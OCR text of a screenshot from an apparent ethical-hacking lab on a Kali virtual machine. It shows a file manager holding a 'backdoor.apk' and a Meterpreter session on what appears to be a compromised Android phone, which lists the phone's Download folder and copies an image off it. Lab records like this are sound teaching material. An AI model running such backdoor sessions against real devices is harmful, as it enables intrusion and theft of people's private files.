 EH-Kali-05 on 192.168.0.20
File View VM
Applications Places Image Viewer Tue 10:05 1
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
backdoor.
apk
bin
Desktop
Documents
Downloads
hEYwcCbH.
jpeg
images.jpg
mbox
Music
openvas-
notes
Pictures
ping-one-
os.py
scripts
SECRET.txt
Templates
Videos
vWsWGTJc.
jpeg
wl-MS
100% images.jpg
Properties
Size 257 × 196 pixels
Type JPEG image
File Size 13.5 kB
Folder root
Aperture
Exposure
Focal Length
ISO
Metering
Camera
Date
Time
/storage/emulated/legacy/Download
meterpreter > ls
Listing: /storage/emulated/legacy/Download
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 8805 fil 2017-11-07 09:46:23 -0800 backdoor.apk
100666/rw-rw-rw- 13549 fil 2017-11-07 09:02:37 -0800 images.jpg
meterpreter > download images.jpg
[*] Downloading: images.jpg -> images.jpg
[*] Downloaded 4.00 KiB of 13.23 KiB (30.23%): images.jpg -> images.jpg
[*] Downloaded 8.00 KiB of 13.23 KiB (60.46%): images.jpg -> images.jpg
[*] Downloaded 12.00 KiB of 13.23 KiB (90.69%): images.jpg -> images.jpg
[*] Downloaded 13.23 KiB of 13.23 KiB (100.0%): images.jpg -> images.jpg
[*] download : images.jpg -> images.jpg
meterpreter >